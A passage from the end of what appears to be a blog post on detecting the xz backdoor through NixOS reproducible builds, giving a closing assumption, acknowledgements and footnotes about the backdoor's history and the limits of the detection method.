xz(the one built during the bootstrap phase) can’t indirectly corrupt the build ofxz-after-bootstrapto make it look like the produced artifacts are identical. Again, such an attack would probably be extremely complex to craft so the assumption here seems sane.- In every revision

Thanks

I would like to thank Théo Zimmermann, Pol Dellaiera, Martin Schwaighofer, and Stefano Zacchiroli for their valuable feedback and insightful discussions during the writing of this blog post. Their contributions significantly helped me organize and refine my ideas on this topic.

Jia Tan essentially (through multiple identities) pressured the main

xzmaintainer into accepting new maintainers for the project, claiming that the project was receiving sub-par maintenance.↩︎Fortunately, even though the malicious version was available to users, the backdoor was not active on NixOS has it was specifically made to target Debian and Fedora systems.↩︎

Tested at the time of writing on revision

1426c51↩︎For obvious reasons, the backdoored tarball has been deleted from GitHub and the project’s website but it is still available in the NixOS cache!↩︎

This illustrates the power and limitation of this method: it only detects modifications of the tarball that have an impact on the final result. In the case of the

xzbackdoor, NixOS executables did not contain the backdoor and as such without any modification we would not have discovered the backdoor. So yes, the title is a little bit catchy, but illustrates the idea.↩︎